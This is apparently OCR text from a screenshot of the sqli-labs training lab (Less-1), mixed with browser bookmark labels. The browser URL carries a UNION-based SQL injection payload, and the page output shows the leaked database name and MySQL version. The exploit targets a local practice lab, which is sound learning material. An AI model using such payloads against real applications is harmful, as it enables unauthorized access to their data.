 192.168.80.156/sqli-labs/Less-1/?id=-1' union select 1,database(),version() --+
0 条消... GitHub 个人空间 力扣（LeetCode）官... (2条未读通知) 【求职... Just a moment... · St... code-roadmap/Java... Minecraft(我的世界).
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-1